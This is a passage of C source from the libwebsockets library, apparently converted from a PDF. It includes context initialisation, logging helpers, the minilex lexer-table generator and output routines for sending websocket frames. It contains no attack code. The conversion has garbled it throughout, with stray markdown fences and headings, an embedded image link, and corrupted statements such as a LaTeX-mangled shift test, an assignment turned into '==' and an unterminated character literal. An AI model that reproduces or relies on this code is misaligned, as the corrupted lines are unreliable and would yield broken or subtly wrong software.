info->protocols[context->count\_protocols].protocol\_index = context->count\_protocols;

/\*

\* inform all the protocols that they are doing their one-time

\* initialization if they want to

\*/

info->protocols[context->count\_protocols].callback(context,

NULL, LWS\_CALLBACK\_PROTOCOL\_INIT, NULL, NULL, 0);

}

#ifndef LWS\_NO\_EXTENSIONS

/\*

\* give all extensions a chance to create any per-context

\* allocations they need

\*/

m = LWS\_EXT\_CALLBACK\_CLIENT\_CONTEXT\_CONSTRUCT;

if (info->port)

```
m = LWS_EXT_CALLBACK_SERVER_CONTEXT_CONSTRUCT;
```
if (info->extensions) {

ext = info->extensions;

while (ext->callback) {

lwsl\_ext(" Extension: %s\n", ext->name);

ext->callback(context, ext, NULL,

(enum libwebsocket\_extension\_callback\_reasons)m,

NULL, NULL, 0);

ext++;

}

}

```
#endif
```
return context;

bail:

libwebsocket\_context\_destroy(context);

return NULL;

# }

# /\*\*

\* libwebsockets\_get\_protocol() - Returns a protocol pointer from a websocket

- \* connection.
- \* @wsi: pointer to struct websocket you want to know the protocol of
- \*
- \*
- \* Some apis can act on all live connections of a given protocol,
- \* this is how you can get a pointer to the active protocol if needed.

\*/

```
const struct libwebsocket_protocols *
```

```
libwebsockets_get_protocol(struct libwebsocket *wsi)
{
       return wsi->protocol;
}
int
libwebsocket_is_final_fragment(struct libwebsocket *wsi)
{
       return wsi->u.ws.final;
}
unsigned char
libwebsocket_get_reserved_bits(struct libwebsocket *wsi)
{
       return wsi->u.ws.rsv;
}
void *
libwebsocket_ensure_user_space(struct libwebsocket *wsi)
{
       /* allocate the per-connection user memory (if any) */
```
```
if (wsi->protocol->per_session_data_size && !wsi->user_space) {
       wsi->user_space = malloc(
                         wsi->protocol->per_session_data_size);
       if (wsi->user_space == NULL) {
               lwsl_err("Out of memory for conn user space\n");
               return NULL;
       }
       memset(wsi->user_space, 0,
                               wsi->protocol->per_session_data_size);
}
return wsi->user_space;
```
static void lwsl\_emit\_stderr(int level, const char \*line)

{

}

```
char buf[300];
```
struct timeval tv;

int n;

gettimeofday(&tv, NULL);

 $buf[0] = '\0$ ;

```
for (n = 0; n < LLL_COUNT; n++)
```
if (level ==  $(1 \le n)$ ) {

```
sprintf(buf, "[%ld:%04d] %s: ", (long int) tv.tv_sec,
```
# (int)(tv.tv\_usec / 100), log\_level\_names[n]);

break;

}

```
fprintf(stderr, "%s%s", buf, line);
```
}

```
#ifdef WIN32
```

```
void lwsl_emit_syslog(int level, const char *line)
```
{

lwsl\_emit\_stderr(level, line);

}

```
#else
```
void lwsl\_emit\_syslog(int level, const char \*line)

{

```
int syslog_level = LOG_DEBUG;
```
switch (level) {

case LLL\_ERR:

syslog\_level = LOG\_ERR;

break;

```
case LLL_WARN:
```
syslog\_level = LOG\_WARNING;

break;

case LLL\_NOTICE:

```
syslog_level = LOG_NOTICE;
                break;
        case LLL_INFO:
                syslog_level = LOG_INFO;
                break;
        }
        syslog(syslog_level, "%s", line);
}
#endif
void _lws_log(int filter, const char *format, ...)
{
```

```
char buf[256];
```
va\_list ap;

```
if (!(log_level & filter))
```
return;

va\_start(ap, format); vsnprintf(buf, sizeof(buf), format, ap); buf[sizeof(buf) -  $1$ ] = '\0';

va\_end(ap);

lwsl\_emit(filter, buf);



- \*
- \* log level defaults to "err" and "warn" contexts enabled only and
- \* emission on stderr.
- \*/

/\*\*

void lws\_set\_log\_level(int level, void (\*log\_emit\_function)(int level,

const char \*line))

# {

log\_level = level;

if (log\_emit\_function)

lwsl\_emit = log\_emit\_function;

#### }

minilex.c

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

const char  $*set[] = \{$ 

"GET ",

"Host:",

"Connection:",

"Sec-WebSocket-Key1:",

"Sec-WebSocket-Key2:",

"Sec-WebSocket-Protocol:",

"Upgrade:",

"Origin:",

"Sec-WebSocket-Draft:",

"\x0d\x0a",

"Sec-WebSocket-Key:",

"Sec-WebSocket-Version:",

"Sec-WebSocket-Origin:",

"Sec-WebSocket-Extensions:",

"Sec-WebSocket-Accept:",

"Sec-WebSocket-Nonce:",

"HTTP/1.1 ",

```
};
```
unsigned char lextable[] = {

/\* pos 0: state 0 \*/

0x47 /\* 'G' \*/, 0x07 /\* to pos 14 state 1 \*/,

- 0x48 /\* 'H' \*/, 0x0A /\* to pos 22 state 5 \*/,
- 0x43 /\* 'C' \*/, 0x0F /\* to pos 34 state 10 \*/,
- 0x53 /\* 'S' \*/, 0x19 /\* to pos 56 state 21 \*/,
- 0x55 /\* 'U' \*/, 0x3F /\* to pos 134 state 51 \*/,
- 0x4F /\* 'O' \*/, 0x46 /\* to pos 150 state 59 \*/,
- 0x8D /\* '.' \*/, 0x52 /\* to pos 176 state 72 \*/,
- /\* pos 14: state  $1*/$
- $0xC5$  /\* 'E' \*/, 0x01 /\* to pos 16 state 2 \*/,
- /\* pos 16: state  $2*/$
- 0xD4 /\* 'T' \*/, 0x01 /\* to pos 18 state 3 \*/,
- /\* pos 18: state  $3*/$
- $0xA0$ /\* ' ' \*/,  $0x01$ /\* to pos 20 state 4 \*/,
- /\* pos 20: state 4  $*/$ 
	- 0x80, 0x00 /\* terminal marker  $*/$ ,
- /\* pos 22: state  $5*/$ 
	- $0x6F$  /\* 'o' \*/, 0x02 /\* to pos 26 state 6 \*/,
	- 0xD4 /\* 'T' \*/, 0x76 /\* to pos 260 state 114 \*/,
- /\* pos 26: state 6  $*/$ 
	- 0xF3 /\* 's' \*/, 0x01 /\* to pos 28 state 7 \*/,
- /\* pos 28: state  $7*/$ 
	- 0xF4 /\* 't' \*/, 0x01 /\* to pos 30 state 8 \*/,
- /\* pos 30: state  $8*/$ 
	- $0xBA$  /\* ':' \*/,  $0x01$  /\* to pos 32 state 9 \*/,
- /\* pos 32: state  $9*/$ 
	- $0x81$ ,  $0x00$  /\* terminal marker \*/,

```
/* pos 34: state 10*/
```

```
0xEF /* 'o' */, 0x01 /* to pos 36 state 11 */,
```

```
/* pos 36: state 11*/
```
0xEE /\* 'n' \*/, 0x01 /\* to pos 38 state 12 \*/,

/\* pos 38: state 12  $*/$ 

0xEE /\* 'n' \*/, 0x01 /\* to pos 40 state 13 \*/,

/\* pos 40: state 13  $*/$ 

0xE5 /\* 'e' \*/, 0x01 /\* to pos 42 state 14 \*/,

/\* pos 42: state  $14*/$ 

0xE3 /\* 'c' \*/, 0x01 /\* to pos 44 state 15 \*/,

/\* pos 44: state  $15*/$ 

0xF4 /\* 't' \*/, 0x01 /\* to pos 46 state 16 \*/,

/\* pos 46: state  $16*/$ 

0xE9 /\* 'i' \*/, 0x01 /\* to pos 48 state 17 \*/,

/\* pos 48: state  $17*/$ 

0xEF /\* 'o' \*/, 0x01 /\* to pos 50 state 18 \*/,

/\* pos 50: state  $18*/$ 

0xEE /\* 'n' \*/, 0x01 /\* to pos 52 state 19 \*/,

/\* pos 52: state 19  $*/$ 

0xBA /\* ':' \*/, 0x01 /\* to pos 54 state 20 \*/,

/\* pos 54: state 20  $*/$ 

0x82, 0x00 /\* terminal marker  $*/$ ,

/\* pos 56: state 21  $*/$ 

0xE5 /\* 'e' \*/, 0x01 /\* to pos 58 state 22 \*/,

/\* pos 58: state 22  $*/$ 

```
0xE3 /* 'c' */, 0x01 /* to pos 60 state 23 */,
```

```
/* pos 60: state 23 */
```
0xAD /\* '-' \*/, 0x01 /\* to pos 62 state 24 \*/,

```
/* pos 62: state 24 */
```
0xD7 /\* 'W' \*/, 0x01 /\* to pos 64 state 25 \*/,

/\* pos 64: state 25  $*/$ 

0xE5 /\* 'e' \*/, 0x01 /\* to pos 66 state 26 \*/,

/\* pos 66: state 26  $*/$ 

0xE2 /\* 'b' \*/, 0x01 /\* to pos 68 state 27 \*/,

/\* pos 68: state  $27*/$ 

0xD3 /\* 'S' \*/, 0x01 /\* to pos 70 state 28 \*/,

/\* pos 70: state 28  $*/$ 

0xEF /\* 'o' \*/, 0x01 /\* to pos 72 state 29 \*/,

/\* pos 72: state 29  $*/$ 

0xE3 /\* 'c' \*/, 0x01 /\* to pos 74 state 30 \*/,

/\* pos 74: state 30  $*/$ 

0xEB /\* 'k' \*/, 0x01 /\* to pos 76 state 31 \*/,

/\* pos 76: state 31 \*/

0xE5 /\* 'e' \*/, 0x01 /\* to pos 78 state 32 \*/,

/\* pos 78: state 32  $*/$ 

0xF4 /\* 't' \*/, 0x01 /\* to pos 80 state 33 \*/,

/\* pos 80: state 33  $*/$ 

 $0xAD$  /\* '-' \*/,  $0x01$  /\* to pos 82 state 34 \*/,

/\* pos 82: state 34  $*/$ 

0x4B /\* 'K' \*/, 0x08 /\* to pos 98 state 35 \*/,

- $0x50$  /\* 'P' \*/, 0x10 /\* to pos 116 state 42 \*/,
- 0x44 /\* 'D' \*/, 0x27 /\* to pos 164 state 66 \*/,
- 0x56 /\* 'V' \*/, 0x2F /\* to pos 182 state 75 \*/,
- 0x4F /\* 'O' \*/, 0x36 /\* to pos 198 state 83 \*/,
- 0x45 /\* 'E' \*/, 0x3C /\* to pos 212 state 90 \*/,
- 0x41 /\* 'A' \*/, 0x46 /\* to pos 234 state 101 \*/,
- 0xCE /\* 'N' \*/, 0x4C /\* to pos 248 state 108 \*/,
- /\* pos 98: state 35  $*/$ 
	- 0xE5 /\* 'e' \*/, 0x01 /\* to pos 100 state 36 \*/,
- /\* pos 100: state 36  $*/$ 
	- 0xF9 /\* 'y' \*/, 0x01 /\* to pos 102 state 37 \*/,
- /\* pos 102: state 37  $*/$ 
	- 0x31/\* '1' \*/, 0x03/\* to pos 108 state 38 \*/,
	- $0x32$  /\* '2' \*/, 0x04 /\* to pos 112 state 40 \*/,
	- 0xBA /\* ':' \*/, 0x25 /\* to pos 180 state 74 \*/,
- /\* pos 108: state 38  $*/$
- 0xBA /\* ':' \*/, 0x01 /\* to pos 110 state 39 \*/,
- /\* pos 110: state 39  $*/$ 
	- 0x83, 0x00 /\* terminal marker  $*/$ ,
- /\* pos 112: state 40  $*/$
- $0xBA$  /\* ':' \*/, 0x01 /\* to pos 114 state 41 \*/,
- /\* pos 114: state 41  $*/$ 
	- 0x84, 0x00 /\* terminal marker  $*/$ ,
- /\* pos 116: state 42  $*/$
- 0xF2 /\* 'r' \*/, 0x01 /\* to pos 118 state 43 \*/,

/\* pos 118: state 43  $*/$ 

```
0xEF /* 'o' */, 0x01 /* to pos 120 state 44 */,
```

```
/* pos 120: state 44 */
```
0xF4 /\* 't' \*/, 0x01 /\* to pos 122 state 45 \*/,

/\* pos 122: state 45  $*/$ 

0xEF /\* 'o' \*/, 0x01 /\* to pos 124 state 46 \*/,

/\* pos 124: state 46 \*/

0xE3 /\* 'c' \*/, 0x01 /\* to pos 126 state 47 \*/,

 $/*$  pos 126: state 47  $*/$ 

0xEF /\* 'o' \*/, 0x01 /\* to pos 128 state 48 \*/,

/\* pos 128: state 48  $*/$ 

0xEC /\* 'l' \*/, 0x01 /\* to pos 130 state 49 \*/,

/\* pos 130: state 49  $*/$ 

0xBA /\* ':' \*/, 0x01 /\* to pos 132 state 50 \*/,

/\* pos 132: state 50  $*/$ 

0x85, 0x00 /\* terminal marker  $*/$ ,

/\* pos 134: state 51  $*/$ 

0xF0 /\* 'p' \*/, 0x01 /\* to pos 136 state 52 \*/,

/\* pos 136: state 52  $*/$ 

0xE7 /\* 'g' \*/, 0x01 /\* to pos 138 state 53 \*/,

/\* pos 138: state 53  $*/$ 

0xF2 /\* 'r' \*/, 0x01 /\* to pos 140 state 54 \*/,

/\* pos 140: state 54  $*/$ 

0xE1 /\* 'a' \*/, 0x01 /\* to pos 142 state 55 \*/,

/\* pos 142: state 55  $*/$ 

0xE4 /\* 'd' \*/, 0x01 /\* to pos 144 state 56 \*/,

/\* pos 144: state 56  $*/$ 

0xE5 /\* 'e' \*/, 0x01 /\* to pos 146 state 57 \*/,

/\* pos 146: state 57  $*/$ 

0xBA /\* ':' \*/, 0x01 /\* to pos 148 state 58 \*/,

/\* pos 148: state 58  $*/$ 

0x86, 0x00 /\* terminal marker  $*/$ ,

/\* pos 150: state 59  $*/$ 

0xF2 /\* 'r' \*/, 0x01 /\* to pos 152 state 60 \*/,

/\* pos 152: state 60  $*/$ 

0xE9 /\* 'i' \*/, 0x01 /\* to pos 154 state 61 \*/,

/\* pos 154: state 61  $*/$ 

 $0xE7$  /\* 'g' \*/, 0x01 /\* to pos 156 state 62 \*/,

/\* pos 156: state 62  $*/$ 

0xE9 /\* 'i' \*/, 0x01 /\* to pos 158 state 63 \*/,

/\* pos 158: state 63  $*/$ 

0xEE /\* 'n' \*/, 0x01 /\* to pos 160 state 64 \*/,

/\* pos 160: state 64  $*/$ 

0xBA /\* ':' \*/, 0x01 /\* to pos 162 state 65 \*/,

/\* pos 162: state 65  $*/$ 

0x87, 0x00 /\* terminal marker  $*/$ ,

/\* pos 164: state 66  $*/$ 

0xF2 /\* 'r' \*/, 0x01 /\* to pos 166 state 67 \*/,

/\* pos 166: state 67  $*/$ 

0xE1 /\* 'a' \*/, 0x01 /\* to pos 168 state 68 \*/,

/\* pos 168: state 68  $*/$ 

```
0xE6 /* 'f' */, 0x01 /* to pos 170 state 69 */,
```

```
/* pos 170: state 69 */
```
0xF4 /\* 't' \*/, 0x01 /\* to pos 172 state 70 \*/,

/\* pos 172: state 70  $*/$ 

0xBA /\* ':' \*/, 0x01 /\* to pos 174 state 71 \*/,

/\* pos 174: state 71  $*/$ 

0x88, 0x00 /\* terminal marker  $*/$ ,

 $/*$  pos 176: state 72  $*/$ 

 $0x8A$  /\* '.' \*/, 0x01 /\* to pos 178 state 73 \*/,

/\* pos 178: state 73  $*/$ 

0x89, 0x00 /\* terminal marker \*/,

/\* pos 180: state 74  $*/$ 

0x8A, 0x00 /\* terminal marker \*/,

/\* pos 182: state 75  $*/$ 

0xE5 /\* 'e' \*/, 0x01 /\* to pos 184 state 76 \*/,

/\* pos 184: state 76  $*/$ 

0xF2 /\* 'r' \*/, 0x01 /\* to pos 186 state 77 \*/,

/\* pos 186: state 77  $*/$ 

0xF3 /\* 's' \*/, 0x01 /\* to pos 188 state 78 \*/,

/\* pos 188: state 78 \*/

0xE9 /\* 'i' \*/, 0x01 /\* to pos 190 state 79 \*/,

/\* pos 190: state 79  $*/$ 

0xEF /\* 'o' \*/, 0x01 /\* to pos 192 state 80 \*/,

/\* pos 192: state 80  $*/$ 

0xEE /\* 'n' \*/, 0x01 /\* to pos 194 state 81 \*/,

```
/* pos 194: state 81 */
```
0xBA /\* ':' \*/, 0x01 /\* to pos 196 state 82 \*/,

/\* pos 196: state 82  $*/$ 

0x8B, 0x00 /\* terminal marker \*/,

/\* pos 198: state 83  $*/$ 

0xF2 /\* 'r' \*/, 0x01 /\* to pos 200 state 84 \*/,

/\* pos 200: state 84  $*/$ 

0xE9 /\* 'i' \*/, 0x01 /\* to pos 202 state 85 \*/,

/\* pos 202: state 85  $*/$ 

0xE7 /\* 'g' \*/, 0x01 /\* to pos 204 state 86 \*/,

/\* pos 204: state 86  $*/$ 

0xE9 /\* 'i' \*/, 0x01 /\* to pos 206 state 87 \*/,

/\* pos 206: state 87  $*/$ 

0xEE /\* 'n' \*/, 0x01 /\* to pos 208 state 88 \*/,

/\* pos 208: state 88  $*/$ 

0xBA /\* ':' \*/, 0x01 /\* to pos 210 state 89 \*/,

/\* pos 210: state 89 \*/

0x8C, 0x00 /\* terminal marker \*/,

/\* pos 212: state 90  $*/$ 

0xF8 /\* 'x' \*/, 0x01 /\* to pos 214 state 91 \*/,

/\* pos 214: state 91  $*/$ 

0xF4 /\* 't' \*/, 0x01 /\* to pos 216 state 92 \*/,

/\* pos 216: state 92  $*/$ 

0xE5 /\* 'e' \*/, 0x01 /\* to pos 218 state 93 \*/,

/\* pos 218: state 93  $*/$ 

0xEE /\* 'n' \*/, 0x01 /\* to pos 220 state 94 \*/,

/\* pos 220: state 94  $*/$ 

0xF3 /\* 's' \*/, 0x01 /\* to pos 222 state 95 \*/,

/\* pos 222: state 95  $*/$ 

0xE9 /\* 'i' \*/, 0x01 /\* to pos 224 state 96 \*/,

/\* pos 224: state 96  $*/$ 

0xEF /\* 'o' \*/, 0x01 /\* to pos 226 state 97 \*/,

 $/*$  pos 226: state 97  $*/$ 

0xEE /\* 'n' \*/, 0x01 /\* to pos 228 state 98 \*/,

/\* pos 228: state 98  $*/$ 

0xF3 /\* 's' \*/, 0x01 /\* to pos 230 state 99 \*/,

/\* pos 230: state 99  $*/$ 

0xBA /\* ':' \*/, 0x01 /\* to pos 232 state 100 \*/,

/\* pos 232: state  $100$  \*/

0x8D, 0x00 /\* terminal marker \*/,

/\* pos 234: state  $101$  \*/

0xE3 /\* 'c' \*/, 0x01 /\* to pos 236 state 102 \*/,

/\* pos 236: state 102 \*/

0xE3 /\* 'c' \*/, 0x01 /\* to pos 238 state 103 \*/,

/\* pos 238: state 103 \*/

0xE5 /\* 'e' \*/, 0x01 /\* to pos 240 state 104 \*/,

/\* pos 240: state  $104$  \*/

0xF0 /\* 'p' \*/, 0x01 /\* to pos 242 state 105 \*/,

/\* pos 242: state 105  $*/$ 

0xF4 /\* 't' \*/, 0x01 /\* to pos 244 state 106 \*/,

/\* pos 244: state  $106$  \*/

0xBA /\* ':' \*/, 0x01 /\* to pos 246 state 107 \*/,

/\* pos 246: state  $107$  \*/

0x8E, 0x00 /\* terminal marker \*/,

/\* pos 248: state  $108*/$ 

0xEF /\* 'o' \*/, 0x01 /\* to pos 250 state 109 \*/,

/\* pos 250: state 109  $*/$ 

0xEE /\* 'n' \*/, 0x01 /\* to pos 252 state 110 \*/,

/\* pos 252: state 110  $*/$ 

0xE3 /\* 'c' \*/, 0x01 /\* to pos 254 state 111 \*/,

/\* pos 254: state 111  $*/$ 

0xE5 /\* 'e' \*/, 0x01 /\* to pos 256 state 112 \*/,

/\* pos 256: state 112  $*/$ 

0xBA /\* ':' \*/, 0x01 /\* to pos 258 state 113 \*/,

/\* pos 258: state 113  $*/$ 

0x8F, 0x00 /\* terminal marker \*/,

/\* pos 260: state 114 \*/

0xD4 /\* 'T' \*/, 0x01 /\* to pos 262 state 115 \*/,

/\* pos 262: state 115  $*/$ 

0xD0 /\* 'P' \*/, 0x01 /\* to pos 264 state 116 \*/,

/\* pos 264: state 116  $*/$ 

0xAF /\* '/' \*/, 0x01 /\* to pos 266 state 117 \*/,

/\* pos 266: state 117  $*/$ 

0xB1/\*'1'\*/, 0x01/\* to pos 268 state 118 \*/,

/\* pos 268: state 118 \*/

0xAE /\* '.' \*/, 0x01 /\* to pos 270 state 119 \*/,

```
/* pos 270: state 119 */
```
0xB1 /\* '1' \*/, 0x01 /\* to pos 272 state 120 \*/,

/\* pos 272: state 120 \*/

0xA0 /\* ' ' \*/, 0x01 /\* to pos 274 state 121 \*/,

/\* pos 274: state 121 \*/

0x90, 0x00 /\* terminal marker \*/,

/\* total size 276 bytes \*/

};

#define PARALLEL 30

struct state {

```
char c[PARALLEL];
```
int state[PARALLEL];

int count;

int bytepos;

};

struct state state[1000];

int next =  $1$ ;

int lextable\_decode(int pos, char c)

{

while (1) {

```
if (lextable[pos + 1] == 0) // terminal marker
```
return pos;

```
if ((lextable[pos] & 0x7f) == c)
```

```
return pos + (lextable[pos + 1] << 1);
```

```
if (lextable[pos] & 0x80)
```
return -1;

pos += 2;

```
}
```
return pos;

```
}
```

```
int main(void)
```
## {

```
int n = 0;
int m = 0;
int prev;
/*char c;*/
int walk;
```
int saw;

int y;

while (n < sizeof(set) / sizeof(set[0])) {

```
m = 0;walk = 0;
prev = 0;
```

```
while (set[n][m]) {
```
saw  $= 0$ ;

```
for (y = 0; y < state[walk].count; y++)
```
if (state[walk].c[y] == set[n][m]) {  $/*$  exists  $*/$ 

walk = state[walk].state[y]; /\* go forward \*/

 $saw = 1;$ 

break;

}

if (saw)

goto again;

/\* something we didn't see before \*/

state[walk].c[state[walk].count] = set[n][m];

```
state[walk].state[state[walk].count] = next;
```
state[walk].count++;

```
// if \text{set}[n][m + 1] == \0') /* terminal */
                           walk = next++;
again:
```
m++;

}

```
state[walk].c[0] = n;
state[walk].state[0] = 0; /* terminal marker */
state[walk].count = 1;
```
n++;

}

```
walk = 0;
```

```
for (n = 0; n < next; n++) {
        state[n].bytepos = walk;
        walk += (2 * state[n].count);
```

```
}
```
#if 0

```
for (n = 0; n < next; n++) {
```

```
fprintf(stderr, "State %d\n", n);
        for (m = 0; m < state[n].count; m++)fprintf(stderr, "'%c' -> %d\n", state[n].c[m], state[n].state[m]);
        fprintf(stderr, "(stop)\n");
}
```
#endif

walk  $= 0$ ;

for  $(n = 0; n <$  next;  $n++)$  {

fprintf(stderr, "/\* pos %d: state %d \*/\n", walk, n);

for (m = 0; m < state[n].count; m++) {

 $y = state[n].c[m]$ ;

saw = state[n].state[m];

if  $(m == state[n].count - 1)$ 

```
y |= 0x80; /* last option */
```
if (saw == 0) //  $c$  is a terminal then

fprintf(stderr, " 0x%02X, 0x00 /\* terminal marker \*/, \n", y);

else { // c is a character and we need a byte delta

if ((state[saw].bytepos - walk) /  $2 > 0$ xff) {

fprintf(stderr, "Tried to jump > 510 bytes ahead\n");

return 1;

}

 $prev = y & 0x7f;$ 

```
if (prev < 32 || prev > 126)
                                          prev = '.;
                                 fprintf(stderr, " 0x%02X /* '%c' */, 0x%02X /* to pos %d state %d 
*/,\n", y, prev, (state[saw].bytepos - walk) / 2, state[saw].bytepos, saw);
                         }
                         walk += 2;
                }
        }
        fprintf(stderr, "/* total size %d bytes */\n", walk);
        for (n = 0; n < sizeof(set) / sizeof(set[0]); n++) {
                walk = 0;
                m = 0;fprintf(stderr, "Trying %s\n", set[n]);
                while (set[n][m]) {
                         walk = lextable_decode(walk, set[n][m]);
                         if (walk < 0) {
                                 fprintf(stderr, "failed\n");
                                 break;
                         }
                         if (lextable[walk + 1] == 0) {
                                 fprintf(stderr, "decode: %d\n", lextable[walk] & 0x7f);
                                 break;
```

```
}
                m++;
        }
}
return 0;
```
}

### output.c

### /\*

\* libwebsockets - small server side websockets and web server implementation

\*

\* Copyright (C) 2010-2013 Andy Green <andy@warmcat.com>

\*

- \* This library is free software; you can redistribute it and/or
- \* modify it under the terms of the GNU Lesser General Public
- \* License as published by the Free Software Foundation:

\* version 2.1 of the License.

\*

- \* This library is distributed in the hope that it will be useful,
- \* but WITHOUT ANY WARRANTY; without even the implied warranty of
- \* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
- \* Lesser General Public License for more details.
- \*
- \* You should have received a copy of the GNU Lesser General Public
- \* License along with this library; if not, write to the Free Software
- \* Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston,
- \* MA 02110-1301 USA
- \*/

#include "private-libwebsockets.h"

#ifdef WIN32

#include <io.h>

#endif

static int

libwebsocket\_0405\_frame\_mask\_generate(struct libwebsocket \*wsi)

### {

int n;

/\* fetch the per-frame nonce \*/

n = libwebsockets\_get\_random(wsi->protocol->owning\_server,

wsi->u.ws.frame\_masking\_nonce\_04, 4);

if (n != 4) {

lwsl\_parser("Unable to read from random device %s %d\n",

SYSTEM\_RANDOM\_FILEPATH, n);

```
return 1;
       }
       /* start masking from first byte of masking key buffer */
        wsi->u.ws.frame_mask_index = 0;
        return 0;
#ifdef _DEBUG
void lwsl_hexdump(void *vbuf, size_t len)
        int n;
        int m;
        int start;
        unsigned char *buf = (unsigned char *)vbuf;
        char line[80];
        char *p;
        lwsl_parser("\n");
       for (n = 0; n < len) {
                start = n;
                p = line;
```
}

{

```
p += sprintf(p, "%04X: ", start);
```

```
for (m = 0; m < 16 && n < len; m++)
        p += sprintf(p, "%02X ", buf[n++]);
```

```
while (m++ < 16)
```
 $p ==$  sprintf(p, " ");

```
p == sprintf(p, " ");
```

```
for (m = 0; m < 16 && (start + m) < len; m++) {
```

```
if (buf[start + m] >= ' ' && buf[start + m] < 127)
```

```
*p++ = \text{buf[start} + m];
```
else

 $*p++ = '.'$ ;

}

```
while (m++ < 16)
```
\*p++ = ' ';

\*p++ = '\n';

 $*_{p} = \sqrt{0};$ 

lwsl\_debug("%s", line);

}

lwsl\_debug("\n");

}

#endif

int lws\_issue\_raw(struct libwebsocket \*wsi, unsigned char \*buf, size\_t len)

{

struct libwebsocket\_context \*context = wsi->protocol->owning\_server;

int n;

#### #ifndef LWS\_NO\_EXTENSIONS

int m;

### /\*

\* one of the extensions is carrying our data itself? Like mux?

\*/

for  $(n = 0; n < wsi$ ->count\_active\_extensions; n++) {

## /\*

\* there can only be active extensions after handshake completed

\* so we can rely on protocol being set already in here

#### \*/

 $m = wsi$ ->active\_extensions[n]->callback(

wsi->protocol->owning\_server,

wsi->active\_extensions[n], wsi,

LWS\_EXT\_CALLBACK\_PACKET\_TX\_DO\_SEND,

wsi->active\_extensions\_user[n], &buf, len);

if  $(m < 0)$  {

```
lwsl_ext("Extension reports fatal error\n");
                      return -1;
              }
              if (m) /* handled */ {
/* lwsl_ext("ext sent it\n"); */
                      return 0;
              }
       }
#endif
       if (!wsi->sock)
```

```
lwsl_warn("** error 0 sock but expected to send\n");
```
## /\*

\* nope, send it on the socket directly

\*/

# #if 0

```
lwsl_debug(" TX: ");
```
lws\_hexdump(buf, len);

## #endif

lws\_latency\_pre(context, wsi);

# #ifdef LWS\_OPENSSL\_SUPPORT

if (wsi->ssl) {

```
n = SSL_write(wsi->ssl, buf, len);
```

```
lws_latency(context, wsi, "SSL_write lws_issue_raw", n, n >= 0);
                if (n < 0) {
                        lwsl_debug("ERROR writing to socket\n");
                        return -1;
                }
       } else {
                n = send(wsi->sock, buf, len, MSG_NOSIGNAL);
                lws_latency(context, wsi, "send lws_issue_raw", n, n == len);
                if (n != len) {
                        lwsl_debug("ERROR writing len %d to skt %d\n", len, n);
                        return -1;
                }
#ifdef LWS_OPENSSL_SUPPORT
        return 0;
```
}

#endif

}

#endif

#ifdef LWS\_NO\_EXTENSIONS

int

```
lws_issue_raw_ext_access(struct libwebsocket *wsi,
```
unsigned char \*buf, size\_t len)

{

```
return lws_issue_raw(wsi, buf, len);
```
}

#else

int

```
lws_issue_raw_ext_access(struct libwebsocket *wsi,
```

```
unsigned char *buf, size_t len)
```
{

```
int ret;
struct lws_tokens eff_buf;
int m;
int n;
```
eff\_buf.token = (char \*)buf;

```
eff_buf.token_len = len;
```
### /\*

\* while we have original buf to spill ourselves, or extensions report

```
* more in their pipeline
```
\*/

 $ret = 1;$ 

while (ret ==  $1$ ) {

/\* default to nobody has more to spill \*/

 $ret = 0;$ 

/\* show every extension the new incoming data \*/

```
for (n = 0; n < wsi->count_active_extensions; n++) {
```
m = wsi->active\_extensions[n]->callback(

wsi->protocol->owning\_server,

wsi->active\_extensions[n], wsi,

LWS\_EXT\_CALLBACK\_PACKET\_TX\_PRESEND,

wsi->active\_extensions\_user[n], &eff\_buf, 0);

```
if (m < 0) {
```
lwsl\_ext("Extension: fatal error\n");

return -1;

}

if (m)

```
/*
* at least one extension told us he has more
* to spill, so we will go around again after
*/
ret = 1;
```
/\* assuming they left us something to send, send it \*/

```
if (eff_buf.token_len)
```
}

if (lws\_issue\_raw(wsi, (unsigned char \*)eff\_buf.token,

# eff\_buf.token\_len))

return -1;

lwsl\_parser("written %d bytes to client\n", eff\_buf.token\_len);

/\* no extension has more to spill \*/

if (!ret)

break;

/\* we used up what we had \*/

eff\_buf.token = NULL;

eff\_buf.token\_len = 0;

/\*

\* Did that leave the pipe choked?

\*/

if (!lws\_send\_pipe\_choked(wsi))

/\* no we could add more \*/

continue;

lwsl\_debug("choked\n");

```
/*
               * Yes, he's choked. Don't spill the rest now get a callback
               * when he is ready to send and take care of it there
               */
               libwebsocket_callback_on_writable(
                                         wsi->protocol->owning_server, wsi);
              wsi->extension data pending = 1;
               ret = 0;}
       return 0;
#endif
* libwebsocket_write() - Apply protocol then write data to client
* @wsi: Websocket instance (available from user callback)
* @buf: The data to send. For data being sent on a websocket
* connection (ie, not default http), this buffer MUST have
```
- LWS\_SEND\_BUFFER\_PRE\_PADDING bytes valid BEFORE the pointer
- and an additional LWS\_SEND\_BUFFER\_POST\_PADDING bytes valid
- in the buffer after (buf  $+$  len). This is so the protocol
- header and trailer data can be added in-situ.

}

/\*\*

- \* @len: Count of the data bytes in the payload starting from buf
- \* @protocol: Use LWS\_WRITE\_HTTP to reply to an http connection, and one
- \* of LWS\_WRITE\_BINARY or LWS\_WRITE\_TEXT to send appropriate
- \* data on a websockets connection. Remember to allow the extra
- \* bytes before and after buf if LWS\_WRITE\_BINARY or LWS\_WRITE\_TEXT
- are used.
- \*
- \* This function provides the way to issue data back to the client
- \* for both http and websocket protocols.
- \*
- \* In the case of sending using websocket protocol, be sure to allocate
- \* valid storage before and after buf as explained above. This scheme
- \* allows maximum efficiency of sending data and protocol in a single
- \* packet while not burdening the user code with any protocol knowledge.

\*/

int libwebsocket\_write(struct libwebsocket \*wsi, unsigned char \*buf,

size\_t len, enum libwebsocket\_write\_protocol protocol)

{

```
int n;
       int pre = 0;
       int post = 0;
